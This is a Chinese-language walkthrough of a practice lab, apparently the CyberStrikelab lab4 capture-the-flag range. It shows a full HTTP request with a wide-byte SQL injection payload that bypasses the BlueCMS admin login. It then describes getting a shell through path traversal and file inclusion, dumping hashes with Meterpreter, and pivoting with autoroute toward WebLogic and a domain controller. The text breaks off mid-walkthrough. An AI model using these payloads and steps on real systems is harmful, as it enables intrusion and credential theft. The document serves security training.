CyberStrikelab lab4
CyberStrikelab lab4
# flag1:Bluecms
fscan全端口扫描。3389远程端口,5820一个web服务

访问5820端口,Bluecms,比较逆天,这个cms的install功能没有关闭,甚至可以重装。找到一篇漏洞复现文章代码审计-bluecms (opens new window)
看完文章,通过宽字节绕过成功登录后台,修改模板文件处存在一个路径穿越漏洞和文件包含漏洞,搭配利用,成功getshell
POST /admin/login.php HTTP/1.1
Host: 192.168.10.10:5820
Content-Length: 57
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.10.10:5820
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.10.10:5820/admin/login.php?act=login
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=fhkerk13c56518kctj9i0bmf17
Connection: keep-alive
act=do_login&admin_name=admin%df%27+or+1%3D1%23&admin_pwd=admin&submit=
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16




鼠标悬停在修改的按钮上可以看到跳转路径,路径穿越,修改原有info.php文件,保存访问/info.php

C盘根目录flag

flag1:go-flag{ovuRsBeMqji13Rrc}
# flag3 ZeroLogon
在入口机继续做信息收集:system、x64、域外、双网卡、dns服务器192.168.20.30(大概率域控),蚁剑上传正向shell上线msf



蚁剑上传fscan扫描192.168.20.x/24网段,展示部分关键信息,3台存活主机,20.20域成员、7001端口运行weblogic服务,20.30大概率域控,开放了 88 端口Kerberos服务、389 端口LDAP 服务
[2025-10-05 15:38:09] [HOST] 目标:192.168.20.10 状态:alive 详情:protocol=ICMP
[2025-10-05 15:38:09] [HOST] 目标:192.168.20.30 状态:alive 详情:protocol=ICMP
[2025-10-05 15:38:09] [HOST] 目标:192.168.20.20 状态:alive 详情:protocol=ICMP
[2025-10-05 15:38:17] [SERVICE] 目标:192.168.20.30 状态:identified 详情:port=88, service=unknown
[2025-10-05 15:38:24] [SERVICE] 目标:192.168.20.30 状态:identified 详情:port=389, service=unknown
[2025-10-05 15:38:28] [SERVICE] 目标:192.168.20.20 状态:identified 详情:port=7001, service=http, product=Oracle WebLogic admin httpd
[2025-10-05 15:39:17] [SERVICE] 目标:192.168.20.20 状态:identified 详情:netbios_domain=CYBERSTRIKELAB, netbios_computer=CYBERWEB, workstation_service=CYBERWEB, server_service=CYBERWEB, os_version=Windows Server 2012 R2 Standard 9600, port=139, computer_name=cyberweb.cyberstrikelab.com, domain_name=cyberstrikelab.com
[2025-10-05 15:39:20] [SERVICE] 目标:192.168.20.20 状态:identified 详情:server_info=map[content-length:1164 content-type:text/html; charset=UTF-8 date:Sun, 05 Oct 2025 07:39:21 GMT length:1164 status_code:404 title:Error 404--Not Found], fingerprints=[], port=7001, service=http, title=Error 404--Not Found, url=http://192.168.20.20:7001, status_code=404, length=1164
2
3
4
5
6
7
8
在入口机meterpreter下尝试hashdump,看有无关键凭证
尝试打20.20的weblogic服务,msf添加路由做下流量代理
meterpreter > run autoroute -s 192.168.20.0/24
